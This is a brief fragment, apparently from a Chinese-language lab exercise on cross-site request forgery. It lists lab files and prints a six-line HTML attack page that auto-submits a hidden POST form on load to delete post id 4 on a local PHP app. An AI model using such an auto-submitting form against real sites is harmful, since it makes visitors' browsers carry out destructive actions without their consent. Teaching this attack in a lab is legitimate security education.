 change.log
020-跨站请求伪造攻击实验.md
postmessage.sql
ex6-1-attack.html
1 <body onload="document.form1.submit();">
2 <form action="ex6-1-show.php" method="POST" name="form1" id="form1">
3 <input type="hidden" name="id" id="id" value="4" />
4 <input type="hidden" name="delete" value="1" />
5 </form>
6 </body>